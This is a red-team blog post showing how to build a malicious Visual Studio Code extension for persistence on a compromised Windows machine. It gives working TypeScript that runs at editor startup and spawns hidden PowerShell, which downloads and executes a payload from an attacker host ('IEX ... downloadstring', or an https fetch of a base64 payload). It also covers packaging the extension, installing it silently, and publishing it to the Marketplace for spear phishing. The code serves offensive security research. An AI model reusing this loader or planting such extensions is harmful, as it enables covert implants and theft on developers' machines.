Using Visual Studio Code Extensions for Persistence
Jack O'Sullivan
July 13 2020
With Visual Studio Code being the tool of choice in most development environments (I know, I love it!), it only makes sense to look at leveraging it from an offensive security perspective. This post discusses the basics on how to leverage VS Code extension capabilities to achieve persistence on a Windows system and provides further thoughts on possible future work.
The scenario focuses on having compromised a Windows machine that is mainly used as a development environment, and thus likely to have VS Code installed. So let’s dive right into it.
Creating the Extension
Plenty of articles out there are available that go into various levels of depth on how to create your first VS Code extension, so I’ll keep it simple.
First, you’ll need Visual Studio Code (obviously!), but also NodeJS and NPM installed on your development machine, available at:
You’ll then need to use NPM to install Yeoman and the specific generator to build VS Code extensions:
$ npm install -g yo$ npm install -g yo generator-code
Once that’s done, you can then generate your first extension project with:
$ yo code

After going through the initial questions for your project (as shown above), you’ll then be able to access and open your project files within VS Code:
$ cd code-persistence

$ code .
From thereon and for the sake of this article, we’ll focus on the most useful files at hand in the newly created project environment:
.\package.json.\src\extension.ts(or.\src\extension.jsif you’ve selected JavaScript)
Within package.json, the two most interesting sections are:
activationEvents— The event(s) that will trigger the extension, for instance when VS Code is starting up (more on the various Activation Events below)commands— The command(s) provided to the user, essentially the function called within.\src\extension.ts


As seen above, after we’ve generated the new project skeleton, the activationEvents will be set to onCommand:code-persistence.helloWorld, and the commands to code-persistence.helloWorld with a title of Hello World. This essentially means that once the extension is loaded within VS Code, it will simply wait for the Hello World command to be invoked, which in turn will execute the relevant function within .\src\extension.ts. In this case, showInformationMessage will be called which simply shows a notification message to the user.

To test this, we can simply press F5 to begin debugging the application. This will open a new VS Code window with our extension loaded. After opening the command palette with CTRL+SHIFT+P, we can run the Hello World command and observe its output:
Activation Events
Now that we have a simple extension project, let’s dive just a wee bit into the available Activation Events. Looking at the VS Code API references, there are several possible events that can be triggered to invoke extension commands:
onLanguage— Triggered when a file containing code of a specific language (e.g. Rust, Python, etc.) is openedonCommand— As I’ve demonstrated above, upon executing a specific command that has been definedonDebug— With the two fine-grainedonDebugInitialConfigurationsandonDebugResolveevents, this event is triggered upon starting a debugging sessionworkspaceContains— For when a folder that contains a specific file pattern is openedonFileSystem— Whenever a file or folder from a specific scheme (e.g. sftp, ssh, etc.) is readonView— This event will be triggered when a specific view is expanded (see the Tree View API reference)onUri— VS Code supports URL handlers (e.g.vscode://andvscode-insiders://), and this event will be triggered for those extension-specific URIsonWebviewPanel— Triggered when a specific webview is restored (see the Webview API reference)onCustomEditor— For when VS Code creates a custom editor (see the Custom Editor API reference)*— Event triggered upon VS Code starting uponStartupFinished— Similar to*except it will trigger with a delay once VS Code has started up
In the context of this post — which is establishing persistence on a Windows system following an initial foothold — I do see each event having their place in different scenarios. However, for now, and for the sake of simplicity, let’s just focus on executing our extension as VS Code is starting up (*) and see what can be achieved in practice.
Editing our Extension to Achieve Persistence
As I’ve demonstrated above, in its current state our extension will mainly await for the Hello World command to be invoked before doing anything meaningful. First, let’s modify package.json so that we have: 1) a more meaningful name for our command; and 2) invoke this command straight upon VS Code starting up:
"activationEvents": [

    "*"

],

"main": "./out/extension.js",

"contributes": {

    "commands": [

        {

            "command": "code-persistence.install",

            "title": "Install Persistence"

        }

    ]
In bold above are the modifications I made to the original package.json file within the code-persistence project. Next, let’s modify .\src\extension.ts as follows (note I’ve deleted comments, etc. for clarity):
import * as vscode from 'vscode';export function activate(context: vscode.ExtensionContext) { let disposable = vscode.commands.registerCommand('code-persistence.install', () => { vscode.window.showInformationMessage('This will be run upon VS Code starting up (*)...');});
context.subscriptions.push(disposable);vscode.commands.executeCommand('code-persistence.install');
}
export function deactivate() {}
Similarly to the original code, a notification window will be displayed to the user. However, this will now be done through the code-persistence.install command, which will be invoked upon VS Code starting up. From here, all we need to do is: 1) find a way to execute system commands; 2) leverage this to remotely fetch and execute a malicious script (let’s say a PowerShell PoshC2 implant); and 3) package our extension and demonstrate how to install it on our compromised machine that has VS Code available.
Executing System Commands
Since our extension environment has access to NodeJS libraries, the child_process module (https://nodejs.org/api/child_process.html) is a good candidate to execute shell commands on the local system.
Here is an example on how this could be achieved:

const cp = require('child_process');let cmd = 'whoami';
cp.exec(cmd, (err: string, stdout: string, stderr: string) => {console.log(stdout);
if (err) {
console.log(err);
}
});
In the above snippet, we import the child_process library, run the whoami command (which should return whichever user VS Code is running as), log the output within the debug console through console.log(), and add some error handling into the mix. And surely enough, running/debugging our extension logs the output of that command within the VS Code debug console:
With that done, we can now look at remotely fetching and executing our PowerShell implant, our first step into installing persistence.
Fetch and Execute a PowerShell Script

As a first step, let’s expand our extension so rather than running a dummy command it loads and executes a local PowerShell script. Assume the following simple MyScript.ps1:
Write-Host "Locked and loaded."
Now let’s modify our extension to reflect the following (note once again I’ve taken the simpler approach and recommend looking into spawn rather than exec in the long run):
const cp = require('child_process');let script = 'C:\\tools\\code\\code-persistence\\MyScript.ps1';
let cmd = 'powershell.exe -ExecutionPolicy Bypass -File ' + script;
cp.exec(cmd, (error: string, stdout: string) => {console.log(stdout);
if (error) {
console.log(error);
}
});
Upon running our newly modified extension, we get our expected output:
Or we can simply use PowerShell’s web client to remotely fetch and execute our script:
const cp = require('child_process');let script = 'http://<attacker_host>/MyScript.ps1';
let cmd = `powershell.exe -nop -w hidden -c \"IEX (New-Object Net.Webclient).downloadstring(\'${script}\')"`;
cp.exec(cmd, (error: string, stdout: string) => {console.log(stdout);
if (error) {
console.log(error);
}
});
Alternatively, we can look at leveraging NodeJS’ native http(s) modules to fetch a remote custom implant, for example in environment where PowerShell and/or its web client is more likely to get detected. Here is an example fetching a remote base64-encoded payload; I’ll leave the exercise of expanding this bit up to the reader:
var https = require('https');var home = {host: '<attacker_host>',
path: '/payload.txt',
port: 443
};
let cb = function(resp: { on: (arg0: string, arg1: (chunk: any) => void) => void; }) {var payload = '';
resp.on('data', function(chunk) {payload += chunk;
});
resp.on('end', function() {const cp = require('child_process');
let cmd = 'powershell.exe -exec bypass -Noninteractive -windowstyle hidden -e ' + payload;
cp.exec(cmd, (error: string, stdout: string) => {
console.log(stdout);
if (error) {
console.log(error);
}
});
});
};
https.request(home, cb).end();
Package and Install the Extension
To end this section, let’s assume the following final extension, which will establish persistence through a PoshC2 implant:
import * as vscode from 'vscode';export function activate(context: vscode.ExtensionContext) { let disposable = vscode.commands.registerCommand('code-persistence.install', () => { const cp = require('child_process');let cmd = 'powershell -exec bypass -Noninteractive -windowstyle hidden -e <redacted>';
cp.exec(cmd, (error: string, stdout: string) => {});});
vscode.commands.executeCommand('code-persistence.install');}
export function deactivate() {}
We can package our extension with (note you will need to specify a publisher within package.json as well as edit the default README.md file before you can package your extension:
$ vsce package
Which will create a vsix file (in this case code-persistence-<version>.vsix). From our compromised host and if VS Code is present, we should then be able to upload our extension and run the following command to install it:
$ code --install-extension code-persistence.vsix

Installing extensions...


Extension 'code-persistence-0.0.1.vsix' was successfully installed.
In this particular case, once the extension is installed, and the relevant event triggered (in this case whenever VS Code is started), then we should get our implant to call back home:
This is what the extension looks like in VS Code:

Not super slick at this stage, however, it shouldn’t take an awful amount of effort to make it look decent and blend in-between multiple other extensions.
And this is what it looks like say in Process Explorer from a detection perspective once the extension is launched:

Which is expected since we’re in this case just calling PowerShell from cmd.exe. All in all, this wouldn’t be especially stealthy, and I would hope automated tooling captured such obvious commands. However, this is also what my ‘benign’ environment looks like on a bad day, so I think it’s safe to say that this would blend in quite well:

One of the key things I’ve learned from Red Team experience is situational awareness. Aside from your automated detection mechanisms which may be bypassed in many ways, I think I’ll be likely to use such a technique to persist on a Windows host in certain circumstances if that meant it would blend in well with the rest of the system.
Final Thoughts
What I’d like to look into as a follow up to this post would be options to directly load and call dynamic libraries, for example using node-ffi, which would be more current with the prevalence of C# tooling over PowerShell.
Since there are no particular automated checks in place when publishing an extension to the VS Code Marketplace, I’d also like to look into whether there is an additional attack vector that could be used here, for example as part of a spear phishing campaign.
So stay tuned!


